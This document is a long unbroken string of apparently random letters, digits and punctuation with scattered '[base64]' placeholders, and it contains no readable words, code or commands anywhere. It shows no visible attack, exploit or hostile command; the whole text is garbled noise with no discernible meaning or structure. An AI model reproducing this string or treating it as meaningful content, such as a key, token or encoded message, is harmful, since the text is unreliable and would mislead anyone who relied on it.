Y7&X65YC136ac1186FC66AC32075YXW9279bD571911D7DD12484e11D3b9FX997e03C89XY4A58ea469dXY4F7cF04ba0F85b5ec4RC75d5FY68bf166dC41Y72C97D80e9!F66d32A81D82F86DD34d13787D33b87X43A43DY3f91ec37A1e9_35bA95Y41aeW55Cb3WA61b8{f66bd146Y_568be1a72751264bd2577d1JX2Da1db4297F15278X53C93ea4198ef469DF44ba23c9Ff551a9ac499bf45cae&84664d81279CX2889af1c73CA2178CF267dd42Y82D91a87DX358CX33A91e83f96ed44de339be42F4eY01953b24Xa7#459A2ecHb6Fb953A81059a4cc1A7bC865Y71078CA24619bC12X85dc338AX1388FX63d94XY85DA428bd7f557C0FA59f54eAYJ04994Y21660FA4FY7@04c73C1226fUc5Xb71f71cbR94268D52c83da3188DF368de43Y92d34097ee459Cf34aA1f84Fa6fd97FA50acN4R7Y0:460a4}e56A0bf336Dcc5XY31Y64b0CX347c2A73cf1c7eddXY7Dd9307Xe2*f83de338YeeFA48a9f65fb4163Ca9S057ae&55Cb3Ma61b8Pf66J063b9156d70196DC9VD77bf}A289cD635C71c84CD18379De593DC3885X74654X64299e74b87f042A9f4,c5AbbV871C6284eYY1269c0176eC51c73CA2178b9267dd42b82d93087DX358cX37DD23A83A44098f43X8Xae4bA0e64Aa6F050aaFC)67Ab44Yb2FX62ba;e5aaf1763c7+D2787DD348b228189d780d43074DX267097ea98A13D91XD319Ye32dA9e73f98Y1FFa8FC589C{64e99YF12c0Se62YXM26CY4ff7ab8106982104268d52C83DA3188DF368De43b923b85e8438aef476Yef419cX7519dfa507FS248abfa14A4]85Ab5^06AY2CD365cc92077ce257cd32aDXc21986DD348bX23990X77Fe33590db458da7ff688XX552a9)057AX^55cY356A6{C:faf1044ac)95eA61071YX;e6FYFd1457F2A7fd9204D73e0378ee53C93ea41X4349A9d499YX63AA4XC27A3H048acQ749AYd1F764bb1269C0176ec568Y81X21C41079D1F56ed62286d0328e8cN03AY52993dbFY92XA4951a91238A5FC53AA&158AF)6A0P359Y5;d1090XC368ff743a7ed5Xaaf651A0O15eY4d74Y85XF439AF148AAe63d94eb4299F0479Xf536A3fa51a8FF56ad^49XK157Y3{Y{e9aec378YF53DaeXF4YA8f054AFf1537XF22c94XA4198ef518De43Y92e94097XX459CF34AA1F84FA6fd54AYR259Y0#748Y5Qc63ba1168bf1657C41Y72c92077CX25c22878c42c78d52b34e0327dD13Y83Y62f97X34791F34f55ADfbad93|057AXI55Cb3*A61b8.f66bd60ac156d91;A72be226cCX2a289Cd651c52F77972X86e5XD45AXd44198XF469dF44ba2563aa7fe55AC.35AY1:849b6(d64bb1269C017Y41a6AY61X6ac71D26d0286cD42d65d72276X0288d99f13ff1D7449bf249a0F74eA5fc53aa-1ADff4a9e+85083FC64Y0145eC01c227ae3?976CD247YD22980d72e85DC3374e1388Fe63d94XY4299f0479X3X92A3G2A6F84397V14984?05da5=964a6-81c6A1c=26Fc61D74CY2279d0277Xd52c83da31882282D2258Dbb3794dc409Ydd3f52f64893e75199D450adf559b4f6586CD5FY68bf166dc41Y72c92077ce25D9bd2A81d82F86dd348b3F2390e73X95ec439aF1329ff64Da4fb52A9}092Y552abQ85da6&55XbcN21Y77C220bb[c77c51e68CD242f8bD634d71e84D82C8395F13c9A2d8dX13291a4]04bA94D9Ffc419Dff579b^35C66f31baa|A648X}15AY6CD61c9^F6Fcccf439YD4866Cd93087de358CX33a91e83f963193DX4796e545a2Y33D97XX26aef454Y1e054Y5OD55Y5=36774-870b6167382cd79CY166ad41C4fc8307cX02a8CX8F23defXY92da439ae74b91bdfaa5FA549YAD6164CDF360Y7Oe65YC136ac17578X1|774CY2279d0277Xd51683DA3188DF368dX492db3784e64553dd378XC64X94f45180f455adf555A3!7146AFC56AXJe68b21969YX1861YYd5317cDY3381F54d86381X8YX23990e73e95XC439AF148ed37A3ed4293fd4fa9YC58a1[14X83FD50A9TC6273C928C51762b62068b92771D21f81d32d71d52578e42A4be33282e64395eaFY54YDe350a7FX55acK35AY16568D1F764bb1269c0176XC5!673ca2178CF267dD47Xd61a82db1385d0248ed63b479F.82X85f249a0f74XA5fc53ed50A6I25a5DF753A3Kd52b61238YY116eY2116Dbb1F2498d26Dcf1A83D22181deXF89e42Y8fed1X87X5358aF2449Xab@15fXY4797.146AA:616A3P65cY9FD5CY8=66a76cf385Xcb2279d0277ed52cc6297Fdb3336d02c7ce62b8fXY1788XY414aYXF893F540a9F847A7W415afQA51b51344ADNb5bY0186ac4d12785116dYD276CD02C3CCF2083D9X942AYD13e95ec439aF1489f399CF24XA6a9439fXF599eV25X95?756AD?9596Ydf19Y41661ca1968c82536d02Y72d63465ce2C7CD1398be5f248a6328XDX488df14d5DFY4D9cF34f9fY8117aa0+d64YY1269C0176X,86bC11D7578126Xbe286dD12D58cc1F79d1353aAXX883X53099e83797f4I59FFA41a5;3349dFY4YA0V85aY4c11775)15dAD175Cc01C2CYX1265bf177b87e0496fDC338Ae1388FX63dd73a90ec4447e13d8Df73cA0fc2c9b|0579CF94XY3Y72b65^062ad1665b41471821C77YX2280Y11a78c81D85d7313X94F27XDA2a94d93D99a9408ff44Y90ed42A7Y2,Y749a_75XY5LC63YA1168:265YY176F72:[base64]@158afR65dfd5X85J151YYT064C0f26Ab6161F93CD25c4254Cc81882C72Y87b9317dDD,12794eb4299F0479eF54cA3FA51eb4797{146aa?62Caf:562A6]561AF1326b2125XC71e4eC2237b8c297bCA217dCDX73dDC3480e0f049b2d8459cf34AA1F84fA6fd54ab~29cf848Y2F75bY7e354Y7(D24c01874be*X2ebb1778CC1f6bdaD84C862687AX2A7AX4298DX91b93df3f48YXF654f24aa0ee!757C8_563f956a6101681A7146YC21970c71X75CC237ad16bC71781c62a86b12578D22A8XA12d8dD94299C93D9ef6.7A4f6459cf84862Y85ba7}5646bC42D53c0176eC51c73ca2178CF267d1773C32D72d63262D1368dD22F84X9FY97XF4b95e5S592ee4Fa3F642b1af235dfd5e85*151bb|064C0f26ab6161F95cd2bYD1X78c3223585f633912f87DD2b44AFD54299f0479Xf54Ca3FA51a8ff99F545AFf458Y4e65eb9%[base64]]b5cbbCX2A752072c11874c4f975C52f3ba4ca378eX53C93XA4198328ede488df14D84f6459Cf84868f24Ca3db63a9@96695|96ac2Ua6AY81C297F1272C6177689e530db2d7CD32F7fY43080eaF65f85dc49A0f74Xa5FC53aa45A7f25baaf959b6c761bc.367C5f65Fbd?D62ca1C769C1X7588DX3cC82474DX2387X3f38ce43f8bX83X4XA7K392f24c76e9429eb553AYI652af,5Qe82DA13c5AY186FC61D74cb2279d0277eD57YD32X7aD72D44CX287fY73f85e54271e5469Xe64694f8L55YXX4Xa2f35265c1^C6bc31185DD16C8ae1b72c92077ce257CD32A81D82f86DD34ce3187e33Y3eX23196ed328fe44970f349A6ea49a5f3575cd0^aA5M752YY:a59b91627C11c63c72556bf1D6DC22a7cd6e33997237fcf397ee23X4eX53499F03592e74c57Y0193fAC_35Ab1W85Fb6{D64YY1269C0176XC5P673ca2178CF267Dd42Y82D93087DX358C2689df3Y93964297e04476e54AA1X64398aa1e58f355A0=958a7&76475@167Y1!46Xb6ed6Ybb1a69C92631871Y77DYX33CA5cb388fX63d94eb4299f0479Xf54ca3FA51FD529bff31a0O55cA1fe5373FF5FAY146Y9D}76aY9cb3f79D76AC61680C52985952c7Ye0377CD92X40ec418AXXH097e64YA2X74499Y21d43Y0V75eb5Nc63YA1168YF166dc41Y72C975ca1377A9187Dd41976cbeb88d03A8db3368ce93191XXF1659F459DF844a1F7&XAYF35DY0D659AF{c54b4112F55c21970c71X75cc237aD1287fd62D84db7fce338aCF2c81X6(D90e64387e64290F4:791f74X9afa477DF951abfa15Y9KX57YYXD5cC1185dYAPf2a93b9107dd42Y82d93087de358ce33A91e83F963093e9459dA04Ya7F545A1F12AA6f34FA0f55fb1Ub1084be59bb!66fbeKD6dCADY67CD176Ad41c53d12180CF2f8C97XD81DD4149A2(b319eF54Ca3FA51A8FF56ADN45bY2T960Y762beIc5Cb8+841YD&a66b7SC76C82235C1216Dd62d5fC92C7b8D(13b993d99e73793e3{[base64]}35AY1O8ACfb60b7fc59ae133aYD1370b4136fbd2134C6227eC72b84a9237bdb357F993c98X63692X21Y97X44091X650a2fcSd58:459A2=638A7#C63A8^55A75DXN471C81f76cd247bd22980D72X85DC338acb388Fe63d94eb4299f0479XF54cA3fa51F544a9V045A2f75C83|65CY9fd5Cb8W66a7D1960C61A6ec5}476ceD549832776DY3277D4298eY5388eeb2F8Xea389caf4b92f84ca0f72A9Xf94ea6R9274DA41168bf166dc41Y72c92077ce257Cd32ad41d83YA2681D0318ee4ef469eec60b8f1a389f64DA4fb52a9@057AX;55Cb3NA61b8,F66YD146Y1672C0106CYCf571YX1a6Yc02A7CD6X984ce2d86X42A449cP52Y98XF469Df44Ya2F950A7FX55ac+35ab1V85fY6+Da7*A60YC1417Y01470A0?F74CY106dc2D448821D7FCA3382d1318X9f2Y91db2X98X01795X54493F3505Yb145A1G5=D66cfF562Y91067YX156cc31A71c81F76cd247Yd22980d770D43060CF348Yd02D82A22X8eda439acc3699X8fa6XA8%699F545aff458b4C45baa#F66ab:85d6f#86cc8d86fYX237Abf1C718Af51Y88df368DX43b92X94097ee459cf34aA1f84Fa6fd96fa5686f55ab1f653A8C865ad176A901369C6Ge6eCYce427C227AD5217Xd4XY78cc367ae32C92a33e88ed4197ed4992YFe552a9%057AXN55Cb3MA61b8*[base64];86D94176dCASe6dc9177b8X2A71d72b7fd6R97DD82d85e8T62c99f0479eF54ca3fa51A8FF56ad+45bb2666CY71f7acc2373DC!26fC61d74cb2279D0277ed52Ce0X34C72df368dX43b92e940f4f76086DD4Aa1f84Fa6fd54AY45a8fe5ab2b550a81065b7IX62c0C4387224,a77ce257Cd32a81d82f86DD34d43568e02c8CAFec89DY3D9bX4-237A4fb52a9L057ae}55cb3)a61I761af.262bf=36DY9166c8Fcc78c8156dc51f7Yc91f1C89e0378XX53C93ea9eb3D9309Df44YA2F950a7feA8f15783FF5ca4(863a5-71A71c9178YX31Cceb42178CF267dd42Y82d93087DX78DY318de5e896DF3198e32691f23ca1ed4b9Fee.175AF5da6G24Fb1101eb61369Y11551ba~C73YXCD317Y2972ce1Y7DdcXA7cd82F7De11d86D83F8A99Se47AF%b5CYXe451a8FF56AD%45YY2^960b7!XA8#b61bd1518Y7)b66YY1376AD1879C32874d2267588FC36X42d89d63897a53D9aF0389cC93d98ed45a8AYIf59|750ACF95bbaC85AY6WD5bbfXC60bb1068cbce437ce44091f31986dd348Ye23990X73X95ec43DD4096F24a4dF34D9bXX4XAYef59A5M25861D5!FYDG658YF;a4db81963C81472c615289XD634da2084dd297aCF314393&441X0348fe43C9FD641A2XC519dfb4F9eb1275FYD55b3:d5YC3]F65c2(6687ACA3b782474C11971CY2775cbF91f76e33A91e83F96XD449bf249a04094a5&454Y2499dF84dA5]83fAAVY55YA.664b8G71A77ce1fCD1668cf1a5dc82973d82482D625418Fec4394d54299f0479ef54cA3FA51A8FF56ad)45YYA11Y7O05ca9KY6A78X761c1^b5Fc912227Fd627d51e7aC7298896&57FDF297de7304eDA3697eb408FA1FX55a6549Df946A8M71584fe5ea8FC66AFCD59b5166aYFSe2XC0214eca1C7eCA197bCF3779cfeb39ec433e7fXC439AF1489FF64da4FY52A9@057AXN5Y3fc4eb5+043AX{f59be@A68YCTY1Xd1282364D1287fD62d84DY3289e0378Xe53C93XA89DD388dX5487fea4b95FA46A4f84763ba:8YAA0[[base64]{561AX106F7d%96cc21e71C5152784db2cda237fcc2X8d9b278AX03C8FX33353df3F8fe24a58A6583XAY[259Y0(75eY5^C63ba1168YF166dc41b72c92077CX257c1679CF2b7XD22242ce2X7ed139469eJ72D9AF1489FF64dA4fb52a9G057aeL55CY3[A61b8UFC3A7146bc21970C71X75CC237aD1287fd62DX1C53289e0378ee53C93ea4198ef469df44Ye63XA6FY4da4F85668FA5b8e-652Y2bb2f691469c3+a375dCA2178cf267DD42b82D93087DX358cX37Xd63X93e53c90eeP098F24093f35094fe4AA7fd)67aY45ab4{255Y51256C0Jc69bfe3W976cd247YD22980d72X85DC33X7CY388FX63d94XY42994D539X[A5CY3}36c92X956ADI45bb2-960b761aa103cY8155Dc11C5XC0D32A82d0449Cd5876DDA3188df368dX43b92e94097349Aea369eea479DA64199ff479CH42YA3Ub40Y2I95dYYC71F6D1f:572c92077ce257cd32a81D82F86dd348b2588DX3a92953f97DY439c9F134df240A9a92498#[base64]@338aaH155Y3bf176ebc6e54C1186fC61D74CY2279D0277eD52C83DA7aCXDF3ee42D89D63897a53194ea4699ed3D4FAC*354S24bA7F456b5C34fY2?864b7~b5b7b[767b7GA7280ce8066d32A81D82F86DD348be23990X73X95XC439AF148X2459bf74a9eee%e9afa4a9d!5126Ad3f966YD146bc21970c71X75cc237ad1287F331784DY3289e0378XX53c93XA41f5d9469DF44ba2f950a75b61AC166aC1117AA0f764bb1269C0176ec560c2~d76C51474d1X26CC61D55dd2383e0RF83X43c84X43296a3f98cef45A2ea54a7f746A6U4*D69b413a7C21084dc15Y1d16AC3_D75YY1b789f176Fc12c7ad9e43c93FC2279X63D94XY4299F047e2448fF84796f65364XX489Fd75Fa5U56291=566YX+666b418257Y1667D21476D523338fda77dd2D79e12D8aX0f185a0eeA086f34AA1F84fa6FD54AYP259Y050a4Y5144Dba1168YF166DC41b72C92077ce257Cd332c6X672DA2f80b6279290XD44953151XD3991X54A78X95452af@657b64A6AFX4fbaY82C83DA1472XY2070237a751131c516817ff34aA1db39d2e737ea413CD8F88cDD4846YA1168A2Q07aaefeb1}8M39fbf53a4KfUD81d82f69C76175c578cfca66861A6Yd6D4489Ff6308e[13c8C3F96912D4de1329D9YIF66YDf755X8)35cY3L1b4|bF05Db4)Y62b91067YX156CC31a71c81F76D56989157Dd22359ca353390e738972Y4bDF309b99%D64bbF553d8:151;45b56F212A6f76260D42b82bc1AYFC818cb221Db9d96DYX29279Yf24983e1648FDF92e9e480A03485F0XX62Y9104aa84b56AFI654?75X43b0K75Xb5=C63YA1168bf166DC41Y72C96585196AD5D3479XF52f8DL3459de939XC432895ec439AF1489FF64da4fb52A9O057AXJDA1c14db5!A5b91%26d6YC81f70@C2CC8146cC02553c42f2d8AX132CXXX82D33e3Cb0P75X98f671a4FD4YFX553Aa7FX55acM35Ab1_85fY6Jd64YY1269C01fb3d35Fc71c6da3147F7DDA31821e3eda267ed23765D6413F9cF344X0}094e5504XC21970AA}87Db6SF5D10674cb91067be156cC31A71c81f76cd247bd231c5e571D92e7fY526918FXC43943050XC3890e44977X85351AX*[base64].b78d7F550A1F846f95035A2f950A7fe55acK35Ab1{85Fb6:d64bb1aAXCX6ab6Te62c7F566D1CF2C83D470902475e0de52a9T03a98*X50A6F44D9Y4XA58Af74Xa5FC53aa=158af:65Db4(Y62Y9106f+323AF176CYDF364cfCD2a81d26X8e187Ad9;778e3X13e95e645d9f98dDX4947YY1269A3M186AFFFY2:9|4A0C054a510&X82D9306AC86d76c679D0CY67871b6cD7D549a0f7318FK83d8d4097922X4Xe2339e9c1067bef856ef=454|75e59f515A9FA6563d72e85YF1d97cb1bce2520bcDC70c12c2a9Xf54C86e47X92X295ece783A33788f3F165bc134dAY1e59A95CY3ae4A6aFX4FYAY82C83DA1472J52070237A751131C516817fF34Aa1DY39YFe737XA413Cd8f88cdd4846ba1168A2}0a6ae#75Xac5Fb69b|85FY6&D64YY1269c0176Xc51C73CA21801434C0287DCX]475X0DX3b92e37F9f298bea1889F4F24Fa6f756XAVA9eef5a58CC237Ab41295c010c31a15Y1D165Y6211f93XA417bD97C87e0376Fdc338AX1388fe63d94XY4299f947f9DF4CA3FA51A8FF56AD=45bY2K960b7!X65U121YA135dc5#Y6bc8XF67bf117cca29348cF51Y88DF368De43b92X94097XX459Cf34aa13D5df951a3FY32AYff579fFC4db7-360b6C71F88AX1Y72C92077CX257Cd32A81d82F86dd34d42839983e87X33092f1ff8bee44A0F34797a9_65Dae5Ca5-14eY0|F1DA9-C62YX1165b5d561C11164CCda28dac02D84db3289e0378ee53c93ea4198XF469dF44ba23C9FF551A4f84868F454A4f75f6Cc42D53c0176XC51c73CA2178cf267Dd42Y82D98D71de358ce33A91e83F96ed449bf249a0f7A0ea50A8fc4f58f547A9)7507DA31067be156Cc31a71c81F76cd8165d22980D72e85dc33X7ed38e33892d9f45D83da479Xf54Ca3FA51A843A5F059a8f757Y4C54FA9}038C0O666C3f266c71F67c7157986dc6FD22885CD378aDA2989e7f04c97349aea369eea479dae425dAY5d43b0U75Xb5Uc63ba1168YF166d^929C21Y65cd1373d0F76FC71984d2313c94FD2390e73e95XC439aF1489FF64de9?9A5FD4fa7de57AY_34bA8f963afNc6273CY345aC71e75cc237ad1287Fd62d842D77DD3589DCe582D43694ddVA309Df44ba2f950A7feY2Y8+3ae%35Da4YF284ea51269C0176ec51c73Qe70YY2473c2227F901a74cb?38bd1318eYD3192XA3292e04451A74A93f14196fe54acF058b1YY1762FF65b5S169b5126879,D287628We7bd22980D72X85dc338AX138d4f48De63098de3e9YC23a92e44F9dfc^75fC8ee5bb2K960Y7+X65YC136aC118b4D470C81a72A92276ce1673c42X7ad72D3X96FF2592e94097ee459cF34AA1F84Ff842a8W054A7Y04d9F^15fa8D5fb68bf166dc41b72c97d83ce79CX286F8af31970DD348be23990e73eD83b91ed4548ee4896XY44A0ea4C83fd4C5CD0+aA4%75DY9Vc60b0d065bf{e395Fcc237ad1287FD62Dc72A80dc2f83d3F388X23141Y5XF8cF2428XF6429FF5&65Xac5e44Y1}85Fb6GD64YY1269C0176X?X6273D278C11D6acc2Y39c5287eDA2d81D1X34097X896df3Y88XA4957e3469cf84b9fXF_f9bFY4Y9X-6146214fa67be156cc31A71C81f76cd247bd229801A7dD32F82D62646D23282D53d4aA2Jb319Xf54Ca3FA51a8FF56ad*45b:ff360Y7WX65YC136AC1186fC61Dc31D6YC01975YF2158D2213fc92F86d93d43d5388eea3d91e1FF4aX24A96fb4a99f956ACb92248Y5|c63ba1168YF16cadf&[base64].65db4:b62Y91067,164ba1669bd~d2DY91969bc243189F21885DC338aX1388fX63D94eb42f6da479XF54Ca3fa51A85C40ADH45bb2256F[A51Y7+563beDFK259C61D74cb3Xcc2480CA1A4A6dDA3188DF368dX43Ya02d81X44194a94693e8464F*1e754ab([base64]%763b1151aCCY21F76CD247bD22980D72X85DC83d93481X32F8CX2N542df399FX339678DFA51a8ff56ad}45bb2}960Y750Y41067b9|e326fD82dc4233d63d0277eD52c83DA3188df368D3684d93194Y1XX57AC43a2YCe24fA6fd54AY%259b0(75eY5HCYA{355bc{7306Dda2bc2213Y77CX257Cd31481D82F86DD348bX23990X73Xd72D86e5389AXX4b9bX81552fb4799efQd6Dcb1661C92772bd2583ce1980D5377XX7&D7Ad1287FD62d84DY3289X037d0348Xd72F93a54187e13Da0f51350bc(e5aC7.35AY1-85fa0:D64bb1269C0176eC51C73CA63c72733d01C6CC62887a1de458CF33aa3F88feeXD96e2348aa8,867b8*853C01764AF1772c51762c91e7AC73056C31A71c81f76CD247bD22980313bce2A77CF39528fF74Da4FY5D83F0479XF54Ca3fa51A8FF56AD53b1f75Ya6K35dbcd613Y2=a5CY3~Y6Y8fb52279d0277eD52c83DA3188DF8aDF2589e53294X03d93b6F38bed444fY6Rb67FXT29ef15AA3D0f663ba1168bf166Dc4785CY32077CX257cD32a81X672ce1e88cd318d9D2a8de34084e33f8DF1?49cF440A0A95b41AX(55cb3|A61b8%f66bd146Y1962Y41b668fCC368Ae178d7f11784DY3289e0378Xe53C93XA41da3X98e1399DAF4b91eb47AAFF1d5ac218afOe284eYY1269C0176XC51cD0b4Vb78CF267Dd42b82D93XCA2676e02589X5F588D93c929Y4D33a0f74ea5FC53AA|158AF=65D#Y54a6:d5881be2b7c13728cb21F76CD247YD22980d72X85dc7Ycf2A7Fd73A5794}152e9486288f54cA3FA51A8FF56adP45YY24DA9Pa5eY1FD6c84c15eYY)Y758fY52279D0277eD52C83DA3188df77d92D82X0f689XY3392XF.d4ae43d9Dfa42a6c6XC59b0Q75eb5QC63ba1168bf16b7196eC61266d0DY68CY217ec62683a0dd77D0308Dd539597fec439aF1489Ff64dA4fb52a943acO058abH52461![base64]%Y72c723YAbe5aad165F8Cb21f76cd247YD2298034186FDC338aX1388fX63da22e8ADA4489ed4959ec3dA0f6ff9FAD5f45b2+960b7-e65bc136aC1186f*C6Cc21f2fCC1981c3XF2C95XX81e0fa208DX43Y92e94097XX459cf34AX4479Yf54F6eab59a1f95YA3D0F663ba1168YF166dC4785Cb32077CX257cD32A81e672CX1X88CD318D9D2f83D63088ecf1a389F64Da4fb52A9{057AXJ55Cb34Xaa.b5FY2FX6d85C267bf156390b6237AD1287fd62D84DY3289X079cf2887da3c90XD3D8AY7f44Xe5{a64b93F66c7XD5AY1T85FY6SD64YY1269C017b11468C21c3Y78266XC628709Dc33087de358CX33a91X83F96ed94DC368de94595bfFC64YF51b0CAF05dY4@Y62b91067be156cc31AY21468bd1b31C4266eCD2A48851F78d8357De1L12794XY4299f0479XF54ca3FA51eb54a8H053ADcc?[base64]@c29661064AC{55e7D[963C92368bf1f4369D62D84DY3289e037XYCF2693ea4198ef469DF459e54191fb40a4:010a2f649a3FY5F64R325691bP16ec51C73CA2178cf267Dd42Ycf1A82CX2783A6X34aACd23F96XD449YF249a0F74Xa5FC99f94fACYC59a6PX507cY9217d)X6d87ad1A71c81f76cd247YD22980D772CX2f83D62291A9e683X0309aY4DA479eF54Ca3FA51a8ff56AD)49cFX52a7+51bAX1058b714326F[962c21f67cbXY117eD52C83da3188df368De43YD92A90Y1XX5dXC4Y658YF84fa6FD54abL259&df148b5Jc63YA1168YF167Y=763b31d62C62232c4186bc51D8186XY76DA3646D13D7FX92d959a4c329fF64da4fb52A9(057aeM55c{A53A5?c5780bd267F12718Yb11X75CC237ad1287fD62d84DY7ACX297ed6395693fc55e8476187f44bA2F950A7FX55ACR35AY14AAXQ851a9QD1FYY[15bb71a6f8dca3688D44167d42Y82d93087de358ce33a912A80d9388bed419XXX3Y68A5ff99F0477399G65DY4+Y62b91067YX156cc35eba1b6Fc2+X7D95D26FCC1c86a0c6338AX1388fe63d94eb4299f088ea3e93F1,79AFC44a3(01e5bF54XaeQY53b7D7FD6AC1186fC61d74cb2279d027c82a7fd72377X1ec79dc328fd73794Y1ee88X1419ee64a6a90fd54abR259Y0?75e12f64dba1168bf166dC41Y80-c68b82267cb2737c91D70CA22868bF07bdf3Y4bD64284ee329A9F3f4dffX552a9*057AX=55CY3+a61Y8Ofa9:C60ba143370ca6186X035bbe74369d62d84db3289X0378eX53c933090e64353f03da5e71350b812a5G41e44b1O85fb6)D64bb12C6aaU16XC51c73CA2178CF34d12D7YCY2777942783d02c7Dd23C8eX8XD9f85F249a0F74eA5fc53aa[158af4Aa6H75bAXFA6981be63YY115f8cY21f76cd247bd22980d72e85DC83CY257Cd83484AXXY5ae94847AF{79cfb153Ya8ff56ad,45Yb2|960Y7Se65FX54AD.c5fc11572C2UF3C79226eC0163494XY4294df4cA3f03ba3S253a3XX55AAH553bcX24FA6fd54ab)259b0O75Xb5LCa5%963AC^4687a165Cb61275CAX8258de87aD9F31986DD348bX23990e73X95XC43X7329Ae63F9bY13da1FD54a6fb1F5CC41aY1102A50bd146bC21970c71e75CC237a207Ac31b7f9edb3F9Afb378Xe53C93XA4198ef469Df44Y8Cf950A7fe55AC?35AIeF249Y6;[base64]]D4AA43b60ba{F96c11D43b0P75Xb5&c63YA1168bf166DU66AC4RD65C9db77bd1773d62Y4986f24490FD2390X73X95XC439af1489ff64dF13cA4F049A5YY57A5FA52b5d2?f7YRD6C86ac1970c71X75cc237Ad1287fD66ed2247fCA3480dd3356933e9AX83894e4F45CF5f999f5449Xfa4Caef62349b6_D64bb1269C017cbAF(673ca2178CF267dD439D63280d02c7c992c88d53182D74193XDf29CF0389cbf4AA7f2;e9bf74FA9f81374c210C2be56YA]C67b21c68C51b31YF1775C1304885XC419c34538f432794XY4299F0479Xf55af753a1f14D9DYA4da9F652a3f862b4;X13YD1159YDX06Yc8132fbc1870ca193496e331e3df77DY2D88d33D89e63C52e03896X25169a6Sd62YF5574b064489F_c63YA1168YF166de466Y72266c9JF72c1262Ad5317FCF2b7b8Y3D2390e73e95XC439AF1489fF64Db4P05XA91167YX.A5C.e}AY5_A50Y4105aYA14668ac772C7UD71CD1d69d31Y668Ceb3YA4X09478X53C93XA4198XF469dF44Ya2IX60ACfeb0AC57ACf256Y2FC5cb6L82C691469af136Fbf]b75bdT82X8aX97Ydae24Y873b1f8cX33A91e83F96XDa185DC49A0f74Xa5fc53AA}f9bf747b1F65ab6c65DAC1168adGa5fc4C87A60CD247bD22980D72X85DC338A2581e23689d5445C993693X34d678Dfa51a8FF56AD[45bb2#960b754b1@16Y77%561c1GY60C81471C7ea27C12478D8277fA3C9368de43Y92X94097ee459Cf392X64196ee516eab1569C057b6D0F663YA1168bf166dC41b72C920c6246Ace1976d02F3CDFF734cc378Ddf@22895ec439AF1489ff64dA4FY52F9419YF24eAAfa2461C924Y6152F55C21970C71e75CC237Ad1287f1a76D72b7XCA39518e338bX12F5C82XF469DF44YA2f950W4e83Fac^35Ab1U85Fb6-D72FX5aAA1459bd1929C0&[base64]@d4Ab9L854c1e754abL259b0?[base64];671c7193C62CF267dD42b82d93087de358c328cD52d91b0XD54b6DC49A0f74XA5fc53aa5X4299.65db4@[base64]#92663fb66YC_X3157c41b72c92077CX257CD32A812781CA2286a5e24AabD13X95ec439af1489F53378efb52a9%057AX:55Cc14DA9F963a8[c68781169C4106dC31F23D5YY287FD62D84DY3289e0378XX580dc3D91e4309Fb7f499f14795C2X855ac]35aY1U85fY6Kd64YY12Y9T15YY2:e6aYAX42189X476d5ef1582D93087DX358cX33a91e83FD83c96DF379bAD4Y9DF51653YY51b0af59ac!054A6Y91379L227b0d55e8cb21f76cd247bd2298034186fDC338AX1388FX63DA22e8Ada4489ed4959F24aa5F14ea4ad5f45b2P960Y7.[base64]{C5XY3D7148312718Yb11X75CC237ad1287Fd62D84db74ca2382D5378be83885Y2ef49AF385dX6^Y94c2e855acT35aY1R85FY6*d64YY12AY_F69Y2Pa6X8dca6Fc71d6b98YX2b82d93087DX358cX33A91e881e53F88e04456F23892XX51A6c4H16dff5X789XHY62b91067YX156Cc31A71c862C51973cdec29d71f77d9214e74e1388FX63d94XY4299f0479e38A1f54dA0FA1956FD53A4#05DA5:9294fYC136ac1186fc61D74CY22792479bf237FCC2X7aD72d508D267Cd53487X93D9AXA374AY1{662f9fd99ec559XcbF15XY5{C63ba1168bf7357ae1b72C92077CX257cX16DC91983c82C88983189X4308dX3;68Ye9478dF1F6a88XFY52a9~057ae^55cY3?A61Y851A7U05FY21468c515628fCC26bdX23c91193X9Fc53289e0378ee53c93472b82ef469dF44YA2F950b5419dXD579CL05C6CQa5Cab)25XAXc07258c51C73CA2178CF267dD42b821Y71CA297cde328FDF2c59963Y93e937648af74Xa5FC53AA;158AF=65DY44db1Tb54AC102f6c1169bf=d3a60cd247bd22980d72e85DC338A2487db358faeeb99e1399Ye31036A3FA51a8ff56AD}45YY2_960fa63b7LF62bcdb18YF1566c21f67cbXY117eD52c83da3188df368DX43Yd8388eebFY98X54D8fbbF861Y64DACC6XC59Y0U75eY5!c63YA6X52a9166Dc41Y72C92077DC7bcb1f7fce1D3cc92c82DF3488DCe7997fec439Af1489ff64dA4fb52a950A6_14eb0FC59afd2SfAC^66cY0M6345aC71e75cc237ad1287FD62D842f81d9FA37a0F58CXYM52b98ef469DF44YA2F950a7FX55f848a0(5225FC81DY4132d53c0176XC51c73CA2178cf267d166CC52477d92d8ada2754913a86D82e4cACIa55A0_866Y1fc64C2.[base64]]81eY1135YYA173572|C65C5226AceXX1481d82F86dd348be23990X73eDC2d93b4F159AF46a5YFX552a9_057AX.55cY3@A61Y8*fa8OC6C781561Y1,Y6dCCe6238AD1387fX83Dd43332db2779CFXD4Da4fb4d98J55ca9f45cYY{c5Ca7+e63bf}C759b~85fY6&D64bb1269c0176eC57680136FYC147X97d43c92e940a2c8358cX33a91e83F964A2e85f249A0F74ea5FC53b857A7fb5bAAf918A5J85Xbb1064Y8c3637123P976CD247bD22980D72X85dc33cd3084DX385794XX85aaR459dfMb678Dfa51A8ff56ADW45YY2.960Y754b4*A67771461C9%[base64]{d7AD1287FD62d84DY3289X037e52X80e7325b98P056ad44A3bde350a7fe55ac%35AY1*85FY6Idac!05Yb0?86Y88C530c3223C62CF267DD42b82d93087de358C2589e32c84e8fa96dc3692f54A68a5(eA3*21c42afN65dY4?Y62Y91067be156C)[base64][a61b8(F66YD146bC21970~86ec51164CC1276C21Y47842981d7255278e53C93ea4198ef469DF44Ya25099eb529Dc6|[base64]}45bb2O960Y7|XA81165bd106A89C66DC31470CD157999YF2C83DA3188df368de43b92X994e92F93ef3C9eea479DC0FD95f74e59c01571(8;ca8fb64addaS06dC41b72C92077CX8266bd2a81d82f86DD348YF08fDF3393e23150XD3D91e33b9Fbe155f)04599F94XY0C05DAD&153AY;f21YFOa6XbdH938YD1b79YF2328DAc02d84DY3289e0378ee53C93XA95XA3094f03a9AF4466aA75198ed4f9fb9196Dc8167Fa51269C0176eC51C73ca2178cf68be1776c92b7fDC2c79A6X33dD42953da2X8aY6DC49A0F74Xa5fc53AA5e4299]65dY4}Y62Y91067cc6YYYJF6FYX%d2Cc9196DYF177Y9AF13bD22Y8d973379DD2d82a13F8aXX3d899X5036A3fa51A8ff56ad]45Yb2(960,X57a9105b84C1298116758Fb52279D0277ed52C83da3188DF7ed22d82DA3D5A97ff57ec4Y658YF84fA6fd54ab_259Y0&75eY54Xb2*C55AD1123YF|55FYY1e7391CX3A8Cd